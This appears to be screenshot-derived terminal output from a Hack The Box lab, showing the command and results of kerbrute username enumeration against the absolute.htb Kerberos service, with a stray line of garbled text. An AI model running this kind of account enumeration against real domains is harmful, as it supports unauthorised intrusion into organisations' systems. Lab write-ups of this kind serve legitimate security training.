 Version: v1.0.3 (9dad6e1) - 10/31/22 - Ronnie Flathers @ropnop
2022/10/31 15:03:01 >  Using KDC(s):
2022/10/31 15:03:01 >   absolute.htb:88
2022/10/31 15:04:32 >  [+] VALID USERNAME:       J.ROBINSON@absolute.htb
2022/10/31 15:04:32 >  [+] VALID USERNAME:       J.ROBERTS@absolute.htb
2022/10/31 15:04:54 >  [+] VALID USERNAME:       L.MOORE@absolute.htb
2022/10/31 15:05:14 >  [+] VALID USERNAME:       N.SMITH@absolute.htb
2022/10/31 15:06:04 >  [+] VALID USERNAME:       S.JOHNSON@absolute.htb
PROVERBS
2022/10/31 15:07:24 >  Done! Tested 13000 usernames (5 valid) in 263.589 seconds
┌──(root㉿localhost)-[/home/test/Absolute]
└─#
┌──(root㉿localhost)-[/home/test/Absolute]
└─#
┌──(root㉿localhost)-[/home/test/Absolute]
└─#
┌──(root㉿localhost)-[/home/test/Absolute]
└─# ./kerbrute_linux_amd64 userenum --dc absolute.htb -d absolute.htb /usr/share/wordlists/kerberos_enum_userlists/A-Z.Surna
kerbrute
Version: v1.0.3 (9dad6e1) - 10/31/22 - Ronnie Flathers @ropnop
2022/10/31 15:09:22 >  Using KDC(s):
2022/10/31 15:09:22 >   absolute.htb:88
2022/10/31 15:10:53 >  [+] VALID USERNAME:       J.ROBERTS@absolute.htb
2022/10/31 15:10:53 >  [+] VALID USERNAME:       J.ROBINSON@absolute.htb
2022/10/31 15:11:13 >  [+] VALID USERNAME:       L.MOORE@absolute.htb
2022/10/31 15:11:32 >  [+] VALID USERNAME:       N.SMITH@absolute.htb
2022/10/31 15:12:23 >  [+] VALID USERNAME:       S.JOHNSON@absolute.htb
2022/10/31 15:13:43 >  Done! Tested 13000 usernames (5 valid) in 261.409 seconds